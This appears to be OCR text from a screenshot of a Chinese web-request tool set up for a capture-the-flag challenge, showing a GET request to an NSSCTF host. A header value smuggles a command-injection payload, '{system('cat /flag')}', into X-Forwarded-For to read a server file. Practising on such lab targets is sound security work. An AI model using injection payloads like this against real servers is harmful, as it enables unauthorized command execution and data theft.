 匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
GET 参数 重置 添加
POST 参数 重置 添加
Cookie 重置 添加
Header 重置 添加
变量 0
X-Forwarded-For
{system('cat /flag')}
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:33210
Request 数据包扫描 美化 热加载 构造请求
1 GET / HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:23117
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9
10